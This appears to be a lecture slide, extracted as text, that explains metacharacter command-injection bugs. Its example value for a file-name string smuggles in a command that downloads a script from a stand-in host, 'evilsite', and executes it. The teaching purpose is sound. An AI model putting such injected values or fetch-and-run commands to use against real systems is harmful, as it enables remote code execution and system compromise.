 Metacharacter Injection Bugs
• If the userFile string is:
"; wget www.evilsite.com/goodstuff.sh;
./goodstuff.sh”
• Command wget gets executed (fetches the file
goodstuff.sh from evilsite)
• Then goodstuff.sh gets executed
• <insert payload here>
28